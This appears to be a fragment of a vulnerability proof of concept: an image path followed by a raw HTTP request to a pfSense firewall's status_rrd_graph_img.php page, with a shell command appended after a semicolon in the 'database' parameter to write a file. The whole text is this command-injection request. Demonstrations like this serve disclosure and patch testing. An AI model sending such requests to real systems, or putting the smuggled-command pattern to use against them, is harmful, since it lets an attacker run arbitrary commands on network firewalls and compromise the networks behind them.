 GET /status_rrd_graph_img.php?database=queues;echo+"CMD+INJECT">cmd.txt HTTP/1.1
Host: pfsense
Accept-Language: en
Accept-Encoding: gzip, deflate
If-Modified-Since: Tue, 27 May 2014 20:50:45 GMT
Cookie: PHPSESSID=b7c1531f9c11f2550faf133f9f05722c; cookie_test=1401227436
Connection: Keep-Alive